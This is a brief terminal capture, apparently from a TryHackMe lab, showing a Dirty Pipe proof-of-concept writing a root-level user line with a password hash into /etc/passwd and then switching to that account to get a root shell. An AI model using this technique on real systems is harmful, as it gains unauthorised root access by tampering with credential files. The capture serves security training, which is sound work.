 tryhackme@dirty-pipe:~/Exploit/PoC$ ./exploit /etc/passwd 189 'tyler:$6$THM$MeGI7eYSh.ex3l79m8sMQ2dq9Ux77
JfC7XlCgZbneUFAvnHj4gphJKnnveuf2AndcoLn2mmhJVhcxvAIgA8RJ.:0:0::/root:/bin/bash
> '
It worked!
tryhackme@dirty-pipe:~/Exploit/PoC$ su - tyler
Password:
root@dirty-pipe:~# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@dirty-pipe:~#